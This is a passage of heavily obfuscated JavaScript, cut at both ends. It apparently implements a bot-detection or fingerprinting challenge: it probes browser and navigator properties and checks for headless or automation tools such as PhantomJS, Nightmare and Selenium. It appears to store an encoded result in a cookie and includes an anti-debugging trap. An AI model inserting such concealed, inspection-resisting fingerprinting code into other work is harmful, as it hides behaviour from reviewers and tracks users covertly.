'\x2a\x32\x23\x4e')](_0x4d5f38[_0xda47('0x50', '\x35\x5a\x62\x5a')](_0x19d43c),_0x32d872[_0xda47('0x51', '\x47\x4d\x23\x65')](_0x42c09e[_0xda47('0x52', '\x56\x67\x64\x31')](_0x19d43c,_0x32d872[_0xda47('0x53', '\x26\x6d\x61\x58')])))[_0xda47('0x54', '\x21\x63\x38\x71')](0x10);}continue;case'\x33':for(var _0x19d43c=0x0;_0x42c09e[_0xda47('0x55', '\x59\x58\x6d\x6a')](_0x19d43c,_0x9df9ed[_0xda47('0x4e', '\x59\x58\x6d\x6a')]);_0x19d43c++){_0x1dbff5[_0x19d43c]=_0x42c09e[_0xda47('0x56', '\x2a\x32\x23\x4e')](_0x54cea5,_0x42c09e[_0xda47('0x57', '\x21\x51\x47\x79')](_0x286ce9,_0x9df9ed[_0x19d43c]));}continue;case'\x34':_0x42c09e[_0xda47('0x58', '\x31\x6c\x25\x76')](_0x3d096b);continue;case'\x35':var _0x9df9ed=_0x42c09e[_0xda47('0x59', '\x31\x6c\x25\x76')](_0x2b7c7d);continue;case'\x36':_0xb0c9ca=_0x42c09e[_0xda47('0x5a', '\x26\x6d\x61\x58')](btoa,_0x42c09e[_0xda47('0x4f', '\x2a\x32\x23\x4e')](_0x42c09e[_0xda47('0x5b', '\x50\x44\x41\x65')](_0x42c09e[_0xda47('0x5c', '\x4c\x5b\x6b\x48')](_0x42c09e[_0xda47('0x5d', '\x47\x4d\x23\x65')](_0x42c09e[_0xda47('0x5e', '\x26\x6d\x61\x58')](_0xda47,_0x42c09e[_0xda47('0x5f', '\x61\x34\x41\x75')](_0xa47d[_0xda47('0x60', '\x76\x39\x69\x45')],0x1),_0x4d5f38[_0xda47('0x61', '\x56\x67\x64\x31')](0x0,0x5)),_0xda47('0x62', '\x34\x4f\x47\x32')),_0x32d872),_0xda47('0x63', '\x67\x58\x26\x45')),_0x18dc34));continue;case'\x37':var _0x1dbff5=new _0x162a25[_0xda47('0x64', '\x4a\x65\x42\x23')](_0x9df9ed[_0xda47('0x65', '\x31\x6c\x25\x76')]);continue;case'\x38':var _0xb0c9ca;continue;case'\x39':var _0x18dc34='';continue;case'\x31\x30':var _0x5e5e2a='\xbe\xb5\x28\xbb\xc1\xc7\x3c\x22';var _0x4691a8=_0x5e5e2a['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x792773=_0x5e5e2a['\x73\x75\x62\x73\x74\x72'](0x5);var _0x2e4628='\x8a\x80\x43\x73\x01\x4f\x09\x57';var _0x5d52b0=_0x2e4628['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x70ba6d=_0x2e4628['\x73\x75\x62\x73\x74\x72'](0x8);var _0x4d5f38=_0xda47('0x67', '\x4b\xff\xf4\x1c\xbc\xae\x48\x30');continue;case'\x31\x31':_0xa47d[_0xda47('0x68', '\x50\x44\x41\x65')](_0x42c09e[_0xda47('0x69', '\x47\x4d\x23\x65')](btoa,_0x286ce9));continue;case'\x31\x32':_0xa47d[_0xda47('0x6a', '\x56\x67\x64\x31')]();continue;case'\x31\x33':_0x42c09e[_0xda47('0x6b', '\x6c\x4a\x73\x69')](_0x17ebf6,_0xda47('0x6c', '\x63\x50\x44\x4d'),_0xb0c9ca,0x14);continue;}break;}}function _0x54cea5(_0x4a189f){var _0x2b7ecf=0x0;for(var _0x5b11f3=0x0;_0x29b0fa[_0xda47('0x6d', '\x45\x33\x37\x42')](_0x5b11f3,_0x4a189f[_0xda47('0x6e', '\x54\x4e\x39\x34')]);_0x5b11f3++){_0x2b7ecf+=_0x4a189f[_0xda47('0x6f', '\x23\x21\x68\x31')](_0x5b11f3);}_0x29b0fa[_0xda47('0x70', '\x56\x67\x64\x31')](_0x3d096b);return _0x2b7ecf;}function _0x17ebf6(_0x2d8d09,_0x32a4ae,_0x284b01){var _0x455a25={'\x6c\x48\x64':function _0xcfd8b6(_0x5ceea4,_0x6cb13){return _0x5ceea4+_0x6cb13;},'\x6c\x68\x63':function _0x1080d3(_0x410efa,_0x1a282b){return _0x410efa*_0x1a282b;},'\x4b\x49\x6e':function _0x2fe0a2(_0x401a5b,_0xdd2628){return _0x401a5b+_0xdd2628;},'\x4a\x5a\x69':function _0x3db7b6(_0x292ad6,_0x4f0923){return _0x292ad6<_0x4f0923;},'\x57\x59\x57':function _0x28e8b9(_0x242fd8,_0x24cf95){return _0x242fd8<_0x24cf95;},'\x71\x45\x59':function _0x29fc9c(_0x4c9fdf,_0x1376fd){return _0x4c9fdf+_0x1376fd;}};var _0x9d7c95=_0xda47('0x71', '\x35\x5a\x62\x5a')[_0xda47('0x72', '\x33\x74\x52\x52')]('\x7c'),_0x4be849=0x0;while(!![]){switch(_0x9d7c95[_0x4be849++]){case'\x30':if(_0x284b01){var _0x4548dc=new _0x162a25[_0xda47('0x73', '\x71\x74\x6b\x4f')]();_0x4548dc[_0xda47('0x74', '\x45\x33\x37\x42')](_0x455a25[_0xda47('0x75', '\x26\x6d\x61\x58')](_0x4548dc[_0xda47('0x76', '\x4b\x33\x63\x53')](),_0x455a25[_0xda47('0x77', '\x4a\x65\x42\x23')](_0x284b01,0x3e8)));var _0x2c6dc5=_0x455a25[_0xda47('0x78', '\x74\x53\x6d\x30')](_0xda47('0x79', '\x5d\x35\x23\x65'),_0x4548dc[_0xda47('0x7a', '\x45\x33\x37\x42')]());}continue;case'\x31':var _0x36319d='';continue;case'\x32':var _0x434f2f='';continue;case'\x33':var _0x38b828=_0xda47('0x7b', '\x33\x74\x52\x52');continue;case'\x34':var _0x2c6dc5='';continue;case'\x35':for(var _0x237172=0x5;_0x455a25[_0xda47('0x7c', '\x4a\x65\x42\x23')](_0x237172,_0x38b828[_0xda47('0x7d', '\x4b\x33\x63\x53')]);_0x237172++){_0x36319d+=_0x38b828[_0x237172];}continue;case'\x36':for(var _0x29e04e=0x0;_0x455a25[_0xda47('0x7e', '\x5d\x35\x23\x65')](_0x29e04e,0x5);_0x29e04e++){_0x434f2f+=_0x38b828[_0x29e04e];}continue;case'\x37':_0x1748ef[_0xda47('0x7f', '\x23\x64\x68\x38')]=_0x455a25[_0xda47('0x80', '\x56\x24\x61\x58')](_0x455a25[_0xda47('0x81', '\x4d\x7a\x7a\x65')](_0x455a25[_0xda47('0x82', '\x46\x6d\x4f\x35')](_0x455a25[_0xda47('0x83', '\x2a\x32\x23\x4e')](_0x2d8d09,'\x3d'),_0x32a4ae),_0x2c6dc5),_0xda47('0x84', '\x35\x5a\x62\x5a'));continue;}break;}}function _0x2993e3(){var _0x43d5b1={'\x6c\x43\x49':function _0x113916(_0x15fb9d,_0x3908ec){return _0x29b0fa[_0xda47('0x85', '\x33\x4c\x4d\x5b')](_0x15fb9d,_0x3908ec);},'\x75\x4c\x46':function _0x310880(_0x13080f,_0x349560){return _0x29b0fa[_0xda47('0x86', '\x34\x61\x37\x67')](_0x13080f,_0x349560);},'\x71\x4d\x46':function _0x34371b(_0xdc5063,_0x1c09f8){return _0x29b0fa[_0xda47('0x87', '\x71\x74\x6b\x4f')](_0xdc5063,_0x1c09f8);},'\x76\x49\x63':function _0x42e6fb(_0x1c3a3f,_0xb5c606){return _0x29b0fa[_0xda47('0x88', '\x56\x67\x64\x31')](_0x1c3a3f,_0xb5c606);},'\x54\x66\x74':function _0x1f5ec2(_0x5ef820,_0x7f97ed){return _0x29b0fa[_0xda47('0x89', '\x23\x21\x68\x31')](_0x5ef820,_0x7f97ed);},'\x67\x66\x65':function _0x2f24c8(_0x15380e,_0x4cca38){return _0x29b0fa[_0xda47('0x37', '\x45\x33\x37\x42')](_0x15380e,_0x4cca38);}};function _0x4ccd46(_0x123006){if(_0x43d5b1[_0xda47('0x8a', '\x4e\x4b\x7a\x68')](_0x43d5b1[_0xda47('0x8b', '\x61\x34\x41\x75')]('',_0x43d5b1[_0xda47('0x8c', '\x54\x4e\x39\x34')](_0x123006,_0x123006))[_0xda47('0x8d', '\x4c\x5b\x6b\x48')],0x1)||_0x43d5b1[_0xda47('0x8e', '\x33\x74\x52\x52')](_0x43d5b1[_0xda47('0x8f', '\x6e\x44\x28\x62')](_0x123006,0x14),0x0)){(function(){}[_0xda47('0x90', '\x4e\x4b\x7a\x68')](_0xda47('0x91', '\x73\x33\x23\x51'))());}else{(function(){}[_0xda47('0x92', '\x26\x6d\x61\x58')](_0xda47('0x93', '\x34\x4f\x47\x32'))());}return _0x43d5b1[_0xda47('0x94', '\x2a\x32\x23\x4e')](_0x4ccd46,++_0x123006);}try{return _0x29b0fa[_0xda47('0x95', '\x42\x64\x49\x50')](_0x4ccd46,0x0);}catch(_0x1a7203){}};function _0x3d096b(){if(_0x29b0fa[_0xda47('0x96', '\x50\x26\x33\x75')](_0x29b0fa[_0xda47('0x97', '\x5d\x35\x23\x65')](new _0x162a25[_0xda47('0x98', '\x47\x5d\x33\x28')]()[_0xda47('0x99', '\x47\x5d\x33\x28')](),_0x411278),0x1f4)){_0x29b0fa[_0xda47('0x9a', '\x33\x74\x52\x52')](_0x2993e3);}}function _0x357afa(_0x139cee){var _0x47909e={'\x53\x7a\x44':function _0x52a4ef(_0x4dc050,_0x4066d6){return _0x4dc050<_0x4066d6;},'\x7a\x4d\x4a':function _0x5b6b9a(_0x2b8c95,_0x22bed9){return _0x2b8c95<_0x22bed9;},'\x6f\x55\x70':function _0x20ba6b(_0x2b3fcb,_0x2c98e7){return _0x2b3fcb!==_0x2c98e7;},'\x57\x4b\x46':function _0x3fa22a(_0x46df3b,_0x173744){return _0x46df3b(_0x173744);},'\x4c\x4b\x50':function _0x1c5794(_0x299005,_0x2afba5){return _0x299005+_0x2afba5;},'\x5a\x62\x67':function _0x17b75c(_0x55c72b,_0x50d09a){return _0x55c72b(_0x50d09a);},'\x75\x6f\x4c':function _0x4be119(_0x2ef258,_0xae80fe){return _0x2ef258+_0xae80fe;},'\x47\x55\x46':function _0x46548f(_0x3169b5,_0x2dc57c){return _0x3169b5+_0x2dc57c;},'\x73\x4e\x44':function _0x53c2e2(_0x5d3b77){return _0x5d3b77();},'\x67\x6e\x5a':function _0x2edc2c(_0x333070,_0xdd3a85){return _0x333070===_0xdd3a85;},'\x65\x48\x45':function _0x20abe9(_0x372f76,_0x2e1e15){return _0x372f76===_0x2e1e15;},'\x67\x4c\x51':function _0x39f229(_0x11ee59,_0x5d71fc){return _0x11ee59+_0x5d71fc;},'\x5a\x6b\x47':function _0xe49f38(_0x59d30b,_0x407926){return _0x59d30b(_0x407926);},'\x48\x43\x70':function _0x2c5bc6(_0x1cf602,_0x45db37){return _0x1cf602+_0x45db37;},'\x5a\x78\x4f':function _0x16e008(_0x5aed6d,_0x2cfe26){return _0x5aed6d(_0x2cfe26);},'\x66\x6e\x79':function _0x505833(_0x13ea6b,_0x40172b){return _0x13ea6b<_0x40172b;},'\x41\x68\x6e':function _0x1fe469(_0x55ba3a,_0x30aefe){return _0x55ba3a>_0x30aefe;},'\x4a\x52\x55':function _0x4aaf1d(_0x10267b,_0x369682){return _0x10267b+_0x369682;},'\x48\x49\x46':function _0x54bc82(_0x2bd9bf,_0x1cce81){return _0x2bd9bf==_0x1cce81;},'\x4f\x69\x6c':function _0x16ac0e(_0x2bdc23,_0x378eb7){return _0x2bdc23(_0x378eb7);},'\x49\x67\x45':function _0x306d9a(_0x2c41c6,_0xe7df77){return _0x2c41c6+_0xe7df77;},'\x43\x46\x71':function _0x1fc73f(_0x1d899a,_0x38161d){return _0x1d899a===_0x38161d;},'\x6b\x6c\x68':function _0x5503ba(_0x5df3e9,_0x3a348e){return _0x5df3e9+_0x3a348e;},'\x77\x6a\x54':function _0x225134(_0x278b2d,_0xdcecf2){return _0x278b2d+_0xdcecf2;},'\x6d\x49\x59':function _0x27a696(_0x5b0d99,_0x1a259e){return _0x5b0d99(_0x1a259e);},'\x46\x6a\x67':function _0x3f127b(_0x526ceb,_0x22ac67){return _0x526ceb+_0x22ac67;},'\x5a\x54\x71':function _0x46862d(_0x9bb42b,_0x213442){return _0x9bb42b+_0x213442;},'\x56\x4e\x41':function _0x23740f(_0x3fff72){return _0x3fff72();}};var _0x425f2d=_0xda47('0x9b', '\x67\x58\x26\x45')[_0xda47('0x9c', '\x6e\x31\x31\x36')]('\x7c'),_0x5cd00a=0x0;while(!![]){switch(_0x425f2d[_0x5cd00a++]){case'\x30':var _0x5ad18b='';continue;case'\x31':var _0x3cb93f=new Array();continue;case'\x32':var _0x51a87d='';continue;case'\x33':var _0x31a065=_0xda47('0x9d', '\x4a\x40\x4b\x24');continue;case'\x34':return _0x3cb93f[_0xda47('0x9e', '\x2a\x32\x23\x4e')]();continue;case'\x35':for(var _0x3185be=0x6;_0x47909e[_0xda47('0x9f', '\x21\x51\x47\x79')](_0x3185be,_0x31a065[_0xda47('0xa0', '\x62\x46\x42\x66')]);_0x3185be++){_0x5ad18b+=_0x31a065[_0x3185be];}continue;case'\x36':for(var _0x2e0449=0x0;_0x47909e[_0xda47('0xa1', '\x56\x24\x61\x58')](_0x2e0449,0x6);_0x2e0449++){_0x51a87d+=_0x31a065[_0x2e0449];}continue;case'\x37':for(var _0x23b8bb=0x0;_0x47909e[_0xda47('0xa2', '\x2a\x32\x23\x4e')](_0x23b8bb,_0x139cee[_0xda47('0xa3', '\x33\x4c\x4d\x5b')]);_0x23b8bb++){var _0x3bdaa0=_0x139cee[_0x23b8bb][0x0];var _0x56259f=_0x139cee[_0x23b8bb][0x2];switch(_0x139cee[_0x23b8bb][0x1]){case _0xda47('0xa4', '\x51\x40\x51\x35'):try{if(_0x47909e[_0xda47('0xa5', '\x34\x61\x37\x67')](typeof _0x56259f(),_0xda47('0xa6', '\x48\x40\x6b\x76'))){_0x3cb93f[_0x3cb93f[_0xda47('0xa7', '\x4a\x40\x4b\x24')]]=_0x47909e[_0xda47('0xa8', '\x24\x5d\x34\x38')](_0x44773c,_0x47909e[_0xda47('0xa9', '\x34\x4f\x47\x32')](_0x3bdaa0,_0xda47('0xaa', '\x23\x21\x68\x31')));}else{_0x3cb93f[_0x3cb93f[_0xda47('0xab', '\x42\x64\x49\x50')]]=_0x47909e[_0xda47('0xac', '\x23\x21\x68\x31')](_0x44773c,_0x47909e[_0xda47('0xad', '\x76\x39\x69\x45')](_0x3bdaa0,_0xda47('0xae', '\x24\x5d\x34\x38')));}}catch(_0x5bae07){_0x3cb93f[_0x3cb93f[_0xda47('0xab', '\x42\x64\x49\x50')]]=_0x47909e[_0xda47('0xaf', '\x51\x40\x51\x35')](_0x44773c,_0x47909e[_0xda47('0xb0', '\x33\x74\x52\x52')](_0x3bdaa0,_0xda47('0xb1', '\x76\x39\x69\x45')));}break;case _0xda47('0xb2', '\x33\x4c\x4d\x5b'):try{try{_0x273562=_0x47909e[_0xda47('0xb3', '\x56\x67\x64\x31')](_0x56259f);if(_0x47909e[_0xda47('0xb4', '\x4c\x5b\x6b\x48')](typeof _0x273562,_0xda47('0xb5', '\x50\x44\x41\x65'))){_0x3cb93f[_0x3cb93f[_0xda47('0xb6', '\x34\x61\x37\x67')]]=_0x47909e[_0xda47('0xb7', '\x2a\x32\x23\x4e')](_0x44773c,_0x47909e[_0xda47('0xb8', '\x23\x64\x68\x38')](_0x3bdaa0,_0xda47('0xb9', '\x73\x33\x23\x51')));}else if(_0x47909e[_0xda47('0xba', '\x48\x40\x6b\x76')](_0x273562,null)){_0x3cb93f[_0x3cb93f[_0xda47('0xbb', '\x6e\x31\x31\x36')]]=_0x47909e[_0xda47('0xbc', '\x34\x55\x75\x31')](_0x44773c,_0x47909e[_0xda47('0xbd', '\x6c\x4a\x73\x69')](_0x3bdaa0,_0xda47('0xbe', '\x76\x39\x69\x45')));}else{_0x3cb93f[_0x3cb93f[_0xda47('0x8d', '\x4c\x5b\x6b\x48')]]=_0x47909e[_0xda47('0xbf', '\x56\x24\x61\x58')](_0x44773c,_0x47909e[_0xda47('0xc0', '\x6e\x44\x28\x62')](_0x47909e[_0xda47('0xc1', '\x2a\x32\x23\x4e')](_0x3bdaa0,'\x3d'),_0x273562[_0xda47('0xc2', '\x51\x40\x51\x35')]()));}}catch(_0x4c3929){_0x3cb93f[_0x3cb93f[_0xda47('0xc3', '\x47\x5d\x33\x28')]]=_0x47909e[_0xda47('0xc4', '\x6c\x4a\x73\x69')](_0x44773c,_0x47909e[_0xda47('0xc5', '\x24\x5d\x34\x38')](_0x3bdaa0,_0xda47('0xc6', '\x67\x58\x26\x45')));break;}break;}catch(_0xab2cb0){_0x3cb93f[_0x3cb93f[_0xda47('0xc7', '\x4e\x4b\x7a\x68')]]=_0x47909e[_0xda47('0xc8', '\x5d\x35\x23\x65')](_0x44773c,_0x47909e[_0xda47('0xc9', '\x34\x55\x75\x31')](_0x47909e[_0xda47('0xca', '\x76\x39\x69\x45')](_0x3bdaa0,'\x3d'),_0xab2cb0));}break;case _0xda47('0xcb', '\x50\x26\x33\x75'):try{var _0x6601e7=_0xda47('0xcc', '\x54\x4e\x39\x34')[_0xda47('0xcd', '\x33\x4c\x4d\x5b')]('\x7c'),_0x369670=0x0;while(!![]){switch(_0x6601e7[_0x369670++]){case'\x30':for(var _0xd7ad36=0x0;_0x47909e[_0xda47('0xce', '\x63\x50\x44\x4d')](_0xd7ad36,_0x245b53[_0xda47('0xcf', '\x5a\x33\x35\x38')][_0xda47('0xc3', '\x47\x5d\x33\x28')]);_0xd7ad36++){var _0x2a4214=_0xda47('0xd0', '\x73\x33\x23\x51')[_0xda47('0xcd', '\x33\x4c\x4d\x5b')]('\x7c'),_0x2f4669=0x0;while(!![]){switch(_0x2a4214[_0x2f4669++]){case'\x30':if(_0x47909e[_0xda47('0xd1', '\x56\x67\x64\x31')](typeof _0x245b53[_0xda47('0xd2', '\x28\x49\x42\x74')][_0xd7ad36],_0xda47('0xd3', '\x47\x5d\x33\x28'))){_0x3cb93f[_0x3cb93f[_0xda47('0xa0', '\x62\x46\x42\x66')]]=_0x47909e[_0xda47('0xd4', '\x48\x40\x6b\x76')](_0x44773c,_0xda47('0xd5', '\x4b\x33\x63\x53'));break;}continue;case'\x31':var _0x5fa322=_0xda47('0xd6', '\x4a\x65\x42\x23');continue;case'\x32':if(_0x47909e[_0xda47('0xd7', '\x47\x4d\x23\x65')](_0x290174[_0xda47('0xd8', '\x50\x44\x41\x65')](_0x5fa322),0x0)){_0x290174[_0xda47('0xd9', '\x6e\x31\x31\x36')](_0x5fa322);}continue;case'\x33':if(_0x47909e[_0xda47('0xda', '\x21\x51\x47\x79')](typeof _0xded181,_0xda47('0xdb', '\x33\x74\x52\x52'))){_0x5fa322=_0xda47('0xdc', '\x5d\x35\x23\x65');}else if(_0x47909e[_0xda47('0xdd', '\x5d\x35\x23\x65')](_0xded181[_0xda47('0xde', '\x23\x64\x68\x38')]('\x2e')[_0xda47('0x4e', '\x59\x58\x6d\x6a')],0x1)){_0x5fa322=_0xded181[_0xda47('0xdf', '\x48\x40\x6b\x76')]('\x2e')[_0xda47('0xe0', '\x76\x39\x69\x45')]();}continue;case'\x34':var _0xded181=_0x245b53[_0xda47('0xe1', '\x50\x44\x41\x65')][_0xd7ad36][_0xda47('0xe2', '\x4d\x7a\x7a\x65')];continue;}break;}}continue;case'\x31':for(var _0xd7ad36=0x0;_0x47909e[_0xda47('0xe3', '\x4b\x33\x63\x53')](_0xd7ad36,_0x290174[_0xda47('0x60', '\x76\x39\x69\x45')]);_0xd7ad36++){_0x3cb93f[_0x3cb93f[_0xda47('0xe4', '\x61\x34\x41\x75')]]=_0x47909e[_0xda47('0xe5', '\x63\x50\x44\x4d')](_0x44773c,_0x47909e[_0xda47('0xe6', '\x46\x6d\x4f\x35')](_0xda47('0xe7', '\x26\x6d\x61\x58'),_0x290174[_0xd7ad36]));}continue;case'\x32':try{var _0x814025=_0x245b53[_0xda47('0xd2', '\x28\x49\x42\x74')][_0xda47('0xe8', '\x21\x51\x47\x79')];if(_0x47909e[_0xda47('0xe9', '\x73\x33\x23\x51')](_0x814025,0x0)||_0x47909e[_0xda47('0xea', '\x47\x5d\x33\x28')](_0x814025,null)){_0x3cb93f[_0x3cb93f[_0xda47('0xeb', '\x51\x40\x51\x35')]]=_0x47909e[_0xda47('0xec', '\x50\x44\x41\x65')](_0x44773c,_0xda47('0xed', '\x59\x58\x6d\x6a'));break;}}catch(_0x175006){_0x3cb93f[_0x3cb93f[_0xda47('0xee', '\x46\x6d\x4f\x35')]]=_0x47909e[_0xda47('0xe5', '\x63\x50\x44\x4d')](_0x44773c,_0xda47('0xef', '\x2a\x32\x23\x4e'));break;}continue;case'\x33':try{_0xd7ad36=_0x290174[_0xda47('0xf0', '\x31\x6c\x25\x76')]('\x69');}catch(_0x17eac1){_0x3cb93f[_0x3cb93f[_0xda47('0x6e', '\x54\x4e\x39\x34')]]=_0x47909e[_0xda47('0xf1', '\x4a\x65\x42\x23')](_0x44773c,_0xda47('0xf2', '\x56\x24\x61\x58'));break;}continue;case'\x34':var _0x290174=[];continue;}break;}}catch(_0x2cb664){_0x3cb93f[_0x3cb93f[_0xda47('0xf3', '\x50\x26\x33\x75')]]=_0x47909e[_0xda47('0xf4', '\x31\x6c\x25\x76')](_0x44773c,_0x47909e[_0xda47('0xf5', '\x34\x55\x75\x31')](_0xda47('0xf6', '\x6e\x31\x31\x36'),_0x2cb664));}break;case _0xda47('0xf7', '\x48\x40\x6b\x76'):if(_0x47909e[_0xda47('0xf8', '\x23\x64\x68\x38')](_0x3bdaa0,_0xda47('0xf9', '\x56\x24\x61\x58'))){try{var _0x31cf4a='';var _0xfe9bf9=navigator[_0xda47('0xfa', '\x73\x33\x23\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xda47('0xfb', '\x5d\x35\x23\x65')](_0xfe9bf9)){_0x31cf4a=_0xda47('0xfc', '\x50\x26\x33\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xda47('0xfd', '\x21\x63\x38\x71')](_0xfe9bf9)){_0x31cf4a=_0xda47('0xfe', '\x59\x58\x6d\x6a');}else{_0x31cf4a=_0xda47('0xff', '\x74\x53\x6d\x30');}_0x3cb93f[_0x3cb93f[_0xda47('0x100', '\x56\x24\x61\x58')]]=_0x47909e[_0xda47('0x101', '\x51\x48\x45\x5d')](_0x44773c,_0x47909e[_0xda47('0x102', '\x35\x5a\x62\x5a')](_0x47909e[_0xda47('0x103', '\x4a\x40\x4b\x24')](_0x3bdaa0,'\x3d'),_0x31cf4a));}catch(_0x53161a){_0x3cb93f[_0x3cb93f[_0xda47('0x104', '\x34\x4f\x47\x32')]]=_0x47909e[_0xda47('0x105', '\x47\x5d\x33\x28')](_0x44773c,_0x47909e[_0xda47('0x106', '\x51\x40\x51\x35')](_0x47909e[_0xda47('0x107', '\x35\x5a\x62\x5a')](_0x3bdaa0,_0xda47('0x108', '\x31\x6c\x25\x76')),_0x53161a[_0xda47('0x109', '\x35\x5a\x62\x5a')]()));}}break;}_0x47909e[_0xda47('0x10a', '\x67\x58\x26\x45')](_0x3d096b);}continue;case'\x38':var _0x273562='';continue;}break;}}var _0xf6a74=[[_0xda47('0x10b', '\x45\x33\x37\x42'),_0xda47('0x10c', '\x76\x39\x69\x45'),function(){return navigator;}],[_0xda47('0x10d', '\x4a\x65\x42\x23'),_0xda47('0x10e', '\x50\x44\x41\x65'),function(){return navigator[_0xda47('0x10f', '\x21\x63\x38\x71')];}],[_0xda47('0x110', '\x44\x68\x70\x2a'),_0xda47('0x111', '\x23\x64\x68\x38'),function(){return navigator[_0xda47('0x112', '\x59\x58\x6d\x6a')];}],[_0xda47('0x113', '\x50\x26\x33\x75'),_0xda47('0x114', '\x56\x67\x64\x31'),function(){return _0x29b0fa[_0xda47('0x115', '\x23\x21\x68\x31')](navigator[_0xda47('0x116', '\x47\x5d\x33\x28')][_0xda47('0x6e', '\x54\x4e\x39\x34')],0x0);}],[_0xda47('0x117', '\x61\x34\x41\x75'),_0xda47('0x118', '\x59\x58\x6d\x6a'),function(){return navigator[_0xda47('0x119', '\x4d\x7a\x7a\x65')];}],[_0xda47('0x11a', '\x74\x53\x6d\x30'),_0xda47('0x11b', '\x47\x5d\x33\x28'),function(){return navigator[_0xda47('0x11c', '\x50\x44\x41\x65')];}],[_0xda47('0x11d', '\x4e\x4b\x7a\x68'),_0xda47('0x11e', '\x54\x4e\x39\x34'),function(){}],[_0xda47('0x11f', '\x21\x63\x38\x71'),_0xda47('0x120', '\x71\x74\x6b\x4f'),function(){var _0x17ab74=ActiveXObject;return _0x17ab74;}],[_0xda47('0x121', '\x44\x68\x70\x2a'),_0xda47('0x122', '\x23\x21\x68\x31'),function(){var _0x3b94b0=webkitURL;return _0x3b94b0;}],[_0xda47('0x123', '\x26\x6d\x61\x58'),_0xda47('0x124', '\x21\x63\x38\x71'),function(){var _0x5259eb=_phantom;return _0x5259eb;}],[_0xda47('0x125', '\x56\x24\x61\x58'),_0xda47('0x126', '\x45\x33\x37\x42'),function(){var _0x35d3fb=callPhantom;return _0x35d3fb;}],[_0xda47('0x127', '\x46\x6d\x4f\x35'),_0xda47('0x128', '\x4a\x40\x4b\x24'),function(){var _0x86694=chrome;return _0x86694;}],[_0xda47('0x129', '\x51\x40\x51\x35'),_0xda47('0x124', '\x21\x63\x38\x71'),function(){var _0x1458c9=yandex;return _0x1458c9;}],[_0xda47('0x12a', '\x34\x61\x37\x67'),_0xda47('0x12b', '\x34\x61\x37\x67'),function(){var _0x22a2b8=opera;return _0x22a2b8;}],[_0xda47('0x12c', '\x23\x21\x68\x31'),_0xda47('0x12d', '\x4e\x4b\x7a\x68'),function(){var _0x147c03=opr;return _0x147c03;}],[_0xda47('0x12e', '\x5d\x35\x23\x65'),_0xda47('0x12f', '\x54\x4e\x39\x34'),function(){var _0x25a54d=safari;return _0x25a54d;}],[_0xda47('0x130', '\x56\x67\x64\x31'),_0xda47('0x131', '\x34\x55\x75\x31'),function(){var _0x53fe73=awesomium;return _0x53fe73;}],[_0xda47('0x132', '\x6c\x4a\x73\x69'),_0xda47('0x122', '\x23\x21\x68\x31'),function(){var _0xddcc72=puffinDevice;return _0xddcc72;}],[_0xda47('0x133', '\x67\x58\x26\x45'),_0xda47('0x134', '\x42\x64\x49\x50'),function(){var _0x497293=__nightmare;return _0x497293;}],[_0xda47('0x135', '\x47\x5d\x33\x28'),_0xda47('0x131', '\x34\x55\x75\x31'),function(){var _0x5ec8e0=domAutomation;return _0x5ec8e0;}],[_0xda47('0x136', '\x54\x4e\x39\x34'),_0xda47('0x120', '\x71\x74\x6b\x4f'),function(){var _0x7bcde7=domAutomationController;return _0x7bcde7;}],[_0xda47('0x137', '\x67\x58\x26\x45'),_0xda47('0x138', '\x50\x26\x33\x75'),function(){var _0x150624=_Selenium_IDE_Recorder;return _0x150624;}],[_0xda47('0x139', '\x59\x66\x5d\x31'),_0xda47('0x13a', '\x44\x68\x70\x2a'),function(){return document[_0xda47('0x13b', '\x26\x6d\x61\x58')];}],[_0xda47('0x13c', '\x31\x6c\x25\x76'),_0xda47('0x13a', '\x44\x68\x70\x2a'),function(){return document[_0xda47('0x13d', '\x21\x51\x47\x79')];}],[_0xda47('0x13e', '\x50\x44\x41\x65'),_0xda47('0x13f', '\x59\x66\x5d\x31'),function(){return process[_0xda47('0x140', '\x34\x55\x75\x31')];}],[_0xda47('0x141', '\x35\x5a\x62\x5a'),_0xda47('0x142', '\x6c\x4a\x73\x69'),function(){return global[_0xda47('0x143', '\x34\x61\x37\x67')];}],[_0xda47('0x144', '\x4b\x33\x63\x53'),_0xda47('0x124', '\x21\x63\x38\x71'),function(){return global[_0xda47('0x145', '\x23\x64\x68\x38')];}],[_0xda47('0x146', '\x42\x64\x49\x50'),_0xda47('0x147', '\x23\x64\x68\x38'),function(){return WebAssembly;}],[_0xda47('0x148', '\x34\x55\x75\x31'),_0xda47('0x149', '\x56\x24\x61\x58'),function(){return _0x29b0fa[_0xda47('0x14a', '\x62\x46\x42\x66')](require,'\x66\x73');}],[_0xda47('0x14b', '\x24\x5d\x34\x38'),_0xda47('0x14c', '\x44\x68\x70\x2a'),function(){return _0x29b0fa[_0xda47('0x14d', '\x4d\x7a\x7a\x65')](globalThis,global);}],[_0xda47('0x14e', '\x44\x68\x70\x2a'),_0xda47('0x14f', '\x62\x46\x42\x66'),function(){return window[_0xda47('0x150', '\x33\x74\x52\x52')]();}],[_0xda47('0x151', '\x44\x68\x70\x2a'),_0xda47('0x152', '\x6e\x44\x28\x62'),function(){return navigator[_0xda47('0x153', '\x71\x74\x6b\x4f')];}],[_0xda47('0x154', '\x4d\x7a\x7a\x65'),_0xda47('0x13a', '\x44\x68\x70\x2a'),function(){return navigator[_0xda47('0x155', '\x74\x53\x6d\x30')];}],[_0xda47('0x156', '\x6c\x4a\x73\x69'),_0xda47('0x157', '\x74\x53\x6d\x30'),function(){return navigator[_0xda47('0x158', '\x45\x33\x37\x42')];}],[_0xda47('0x159', '\x46\x6d\x4f\x35'),_0xda47('0x15a', '\x51\x48\x45\x5d'),function(){return _0x29b0fa[_0xda47('0x15b', '\x56\x24\x61\x58')](navigator[_0xda47('0x15c', '\x74\x53\x6d\x30')],'\x43');}],[_0xda47('0x15d', '\x4a\x40\x4b\x24'),_0xda47('0x118', '\x59\x58\x6d\x6a'),function(){window[_0xda47('0x15e', '\x45\x33\x37\x42')]=Object[_0xda47('0x15f', '\x26\x6d\x61\x58')](window);return window[_0xda47('0x160', '\x33\x74\x52\x52')][_0xda47('0x104', '\x34\x4f\x47\x32')];}],[_0xda47('0x161', '\x56\x67\x64\x31'),_0xda47('0x162', '\x21\x51\x47\x79'),function(){return _0x29b0fa[_0xda47('0x163', 